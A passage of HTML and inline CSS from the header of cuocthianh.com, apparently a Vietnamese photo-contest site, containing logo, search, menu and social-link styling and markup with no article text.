                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -4px;
                
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.cuocthianh.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cuộc Thi Ảnh</span><span class="tdb-logo-text-tagline"> cuocthianh.com</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:35% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10{
                    float: right;
                    clear: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 34.2px;
					height: 34.2px;
					line-height:  34.2px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 19px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 34.2px;
					height: 34.2px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_12 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_12 .tdc-row-video-background-error,
	                .tdi_12 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}
}

</style>
<div class="tdi_11_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_11_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_15{
                    display: inline-block;
                }.tdi_15 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_15 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_15 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_15 .tdb-horiz-menu > li:hover > a{
                    color: #0d42a2;
                }.tdi_15 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #0d42a2;
                }.tdi_15 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_15 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_15 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_15 .tdb-horiz-menu ul li:hover > a{
                    color: #0d42a2;
                }.tdi_15 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0,0,0,0.12);
                }

/* phone */
@media (max-width: 767px){
.tdi_15 .tdb-horiz-menu > li > a{
                    padding: 0 17px;
                
                    font-family:Muli !important;font-size:12px !important;line-height:50px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_15 .tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                    font-size: 19px;
                
                    margin-left: 0px;
                }.tdi_15 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_15 .tdb-horiz-menu ul{
                    padding: 10px 0;
                
                    box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
                }.tdi_15 .tdb-horiz-menu ul li > a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }
}
</style><div id=tdi_15 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="tdb-horiz-menu"><li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-818"><a href="https://www.cuocthianh.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.cuocthianh.com/thi-anh-trong-nuoc"><div class="tdb-menu-item-text">Thi Ảnh Trong Nước</div></a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.cuocthianh.com/thi-anh-quoc-te"><div class="tdb-menu-item-text">Thi Ảnh Quốc Tế</div></a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.cuocthianh.com/ket-qua-thi-anh"><div class="tdb-menu-item-text">Kết quả Thi Ảnh</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: block;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-bottom:40px !important;
}
}

</style><div id="tdi_24" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_25.tdc-row-content-vert-center,
                    .tdi_25.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_25.tdc-row-content-vert-bottom,
                    .tdi_25.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_25.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_25.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_25{
padding-top:20px !important;
padding-bottom:48px !important;
}

.tdi_25 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_rand_style td-element-style" ></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdi_28 .tdb-logo-a,
                .tdi_28 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_28 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_28 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_28 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.cuocthianh.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cuộc Thi Ảnh</span><span class="tdb-logo-text-tagline"> cuocthianh.com</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_32 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_32 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32 .tdm-social-item i,
				.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{
					color: rgba(255,255,255,0.7);
				}.tdi_32 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{
					color: #ffffff;
				}.tdi_32 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="cuocthianhphotocontest"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="cuocthianhphotocontest" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="cuocthianh"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="cuocthianh" class="tdm-social-text" >Linkedin</a></div><div class="tdm-social-item-wrap"><a href="cuocthianh"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="cuocthianh" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="cuocthianh"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="cuocthianh" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }#tdi_33.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_33.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_34 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_34 .tdc-row-video-background-error,
	                .tdi_34 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_34.tdc-row-content-vert-center,
                    .tdi_34.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_34.tdc-row-content-vert-bottom,
                    .tdi_34.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_34.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_34.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_34{
margin-top:-28px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:6px !important;
padding-left:6px !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}

.tdi_34 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_rand_style td-element-style" ><style>
.tdi_33_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_37 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>

/* inline tdc_css att */

.tdi_37{
margin-right:24px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
